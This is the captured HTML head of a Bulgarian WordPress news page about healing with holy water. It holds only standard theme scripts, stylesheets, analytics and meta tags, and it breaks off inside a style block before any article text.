

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D1%82%D0%B0%D0%B9%D0%BD%D0%B0%D1%82%D0%B0-%D0%BD%D0%B0-%D1%81%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%D0%B0%D1%82%D0%B0-%D0%B2%D0%BE%D0%B4%D0%B0-%D0%B8-%D0%BA%D0%B0%D0%BA-%D0%B4%D0%B0-%D1%81%D0%B5-%D0%BB%D0%B5/
body_size: 99494
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Тайната на светената вода и как да се лекуваме с нея | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Тайната на светената вода и как да се лекуваме с нея" href="https://vecherno.com/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bb%d0%b5/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/60895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bb%d0%b5/" />
<link rel='shortlink' href='https://vecherno.com/?p=60895' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2582%25d0%25b0%25d0%25b9%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b4%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bb%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2582%25d0%25b0%25d0%25b9%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b4%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bb%25d0%25b5%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"efd8c39fcb","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"efd8c39fcb","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Тайната на светената вода и как да се лекуваме с нея | Vecherno.com" /><meta property="og:description" content="Светената вода е основна част от религията ни. В православието тя се използва за всички ритуали: кръщенета, за благословия, в трудни моменти, против болести. Освен&hellip;" /><meta property="og:url" content="https://vecherno.com/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bb%d0%b5/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/02/2019-02-26_09-23-52.png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="6d0f623750";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
